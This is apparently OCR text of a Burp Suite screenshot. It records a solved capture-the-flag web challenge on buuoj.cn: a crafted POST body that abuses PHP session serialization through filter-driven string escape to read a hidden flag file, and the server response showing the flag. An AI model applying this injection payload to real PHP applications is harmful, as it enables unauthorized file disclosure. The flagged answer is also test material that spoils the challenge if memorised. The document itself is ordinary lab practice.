 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://d1870365-d7c1-490f-8378-3f557c7b3ce3.node4.buuoj.cn ?
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: d1870365-d7c1-490f-8378-3f557c7b3ce3.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=179eb9814b4252-00e83cf4e3609e8-4c3f2d73-144000-179eb9814b5612
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 138
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:3:"img";s:20:"L2QwZ
zNfZmxsbGxsbGFn";s:2:"dd";s:1:"a";}&function=show_image
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 11 Jul 2021 18:33:10 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 43
Connection: close
flag{ded32778-74fb-4142-a9ae-1a41b1322fb2}
? < + > 输入搜索字词 没有比赛
完成 197字节 | 30毫秒